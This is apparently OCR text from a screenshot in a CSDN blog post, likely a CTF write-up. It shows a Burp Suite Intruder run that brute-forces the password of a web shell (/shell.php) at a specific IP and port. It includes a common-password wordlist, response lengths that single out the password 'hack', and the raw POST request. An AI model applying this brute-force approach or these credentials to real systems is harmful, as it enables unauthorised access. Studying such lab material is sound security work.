 Intruder attack 2
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
?
Request Payload Status Error Timeout Length Comment
173 hack 200 1203
9333 hack 200 1203
0 200 1200
3 admin888 200 1200
2 admin12 200 1200
1 ï»¿admin 200 1200
21 888888 200 1200
20 aaaAAA111 200 1200
18 test2 200 1200
19 password 200 1200
17 test123 200 1200
14 roots 200 1200
16 test1 200 1200
15 test 200 1200
13 root 200 1200
Request Response
Raw Params Headers Hex
POST /shell.php HTTP/1.1
Host: 114.67.246.176:16774
Content-Length: 9
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://114.67.246.176:16774
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/91.0.4472.114
Safari/537.36
Accept:
? < + > Type a search term 0 matches
Finished
https://blog.csdn.net/CSDN_suuny